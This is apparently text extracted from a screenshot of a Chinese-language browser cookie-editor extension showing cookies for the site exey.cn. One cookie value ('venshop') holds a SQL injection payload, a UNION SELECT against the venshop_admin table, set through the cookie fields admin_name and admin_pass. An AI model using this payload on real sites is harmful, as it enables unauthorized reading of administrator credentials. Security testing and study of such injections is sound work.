 删除全部 全部加入黑名单后清空 添加新cookie 选项
导出cookies 导入cookie 清空 搜索
ASPSESSIONIDQATDAADC | exey.cn
venshop | exey.cn
添加规则 删除cookie 设置为只读
值 admin_class=0&admin_pass=3&admin_name=admin'%
20union%20select%201,2,3,4,5,6,7%20from%20vensh
op_admin
域名 exey.cn
路径 /
过期时间 11/03/2016 02:24 PM
hostOnly session 安全 httpOnly
Countecho | exey.cn
Count | exey.cn
提交更改